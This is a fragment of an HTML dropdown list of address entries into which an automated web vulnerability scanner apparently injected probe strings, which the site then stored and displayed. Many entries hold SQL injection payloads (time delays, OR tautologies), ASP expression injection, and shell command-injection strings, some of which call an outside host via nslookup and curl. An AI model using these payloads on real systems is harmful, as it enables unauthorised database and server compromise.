								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
